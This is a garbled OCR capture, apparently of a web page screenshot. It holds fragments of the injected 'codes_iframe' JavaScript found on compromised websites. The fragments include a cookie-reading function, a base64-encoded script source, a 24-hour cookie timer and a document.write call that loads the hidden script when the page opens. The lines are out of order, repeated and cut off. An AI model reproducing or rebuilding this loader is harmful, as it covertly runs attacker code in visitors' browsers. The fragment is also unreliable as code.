
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
Date((new
Date).getTime()+86400);document.cookie=red
path=/;
expires=+date.toGMTString(),document.write(‘s
src=’+src+’/script’)}
/script!–/codes_iframe– !–codes_iframe–
script type=”text/javascript” function
getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()
[]\/+^])/g,”\$1″)+”=([^;]*)”));return U?